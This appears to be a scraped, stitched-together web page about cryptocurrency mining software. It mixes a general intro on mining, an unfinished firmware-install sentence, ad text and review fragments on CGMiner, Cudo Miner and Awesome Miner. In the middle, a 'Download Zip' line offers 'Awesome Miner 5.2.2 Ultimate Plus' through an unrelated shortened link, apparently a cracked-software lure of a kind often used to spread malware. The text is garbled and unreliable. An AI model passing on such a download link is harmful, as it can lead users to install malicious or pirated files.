 In general, it takes about 10 minutes to mine a block and a block will award a number of coins to whoever mines it. Unfortunately, because of the sheer number of people mining coins, solo miners are a rarity because the odds of discovering a block are very low. The actual rate will vary depending on a multitude of factors, such as hash rate.

It is recommended to install the firmware via Awesome Miner. Awesome Miner can install Awesome Miner firmware on compatible Antminers, including Antminers with disabled SSH access and enabled firmware signature verification. The only exceptions are:

Awesome Miner 5.2.2 Ultimate Plus –

Download Zip · https://pimlm.com/2xAPcG

Ads by Money. We may be compensated if you click this ad.AdBest for Experienced MinersBest for BeginnersBest for Different CryptosBest Open-Source SoftwareBest for AutomationCGMinerNiceHash MinerCudo MinerMultiminerKryptex MinerStart MiningStart MiningStart MiningStart MiningStart MiningStarting Price$0

Why we chose it: CGMiner is one of the original Bitcoin mining software on the market, offering an open-source mining program that is cross-compatible with multiple operating systems and mining hardware configurations. Open-source software allows you to modify the software as you wish and there are no licensing restrictions with how it is used. Founded in 2011, CGMiner has been kept up-to-date since, and is a great option for single miners or mining pools.

Best for Different Cryptos: Cudo MinerStart Mining Pros
1. Supports 9 cryptos from five algorithms
2. Auto-detects the most profitable coin to mine
3. Supports GPU, CPU and ASIC miners

Cons
1. High fees for miners (up to 6.5%)
2. No built-in crypto wallet
HIGHLIGHTSPlatform Windows, Mac, LinuxFees 1.5% - 6.5%Complexity Low

Cudo Miner is free to download and set up, but it charges a fee based on the amount of cryptocurrency mined over a 30-day period. While top miners that produce over 10 BTC are only charged a 1.5% mining service fee, users that mine less than 0.005 BTC over a 30-day period are charged 6.5%, which is high.

Best for Centralized Management: Awesome MinerStart Mining Pros
1. Manage multiple miners in one place
2. Supports 50 mining engines
3. Supports multiple types of hardware
4. Remote access available via browser

Cons
1. Monthly subscription required for all features